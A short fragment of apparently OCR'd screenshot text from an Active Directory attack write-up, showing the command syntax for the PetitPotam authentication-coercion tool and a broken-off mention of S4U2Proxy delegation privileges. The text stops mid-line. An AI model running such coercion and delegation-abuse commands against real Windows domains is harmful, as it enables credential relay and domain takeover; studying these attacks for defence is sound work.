
The PetitPotam syntax is as follows:
PetitPotam.py -u user -p pass -d domain <AT
Once S4U2Proxy privileges were granted to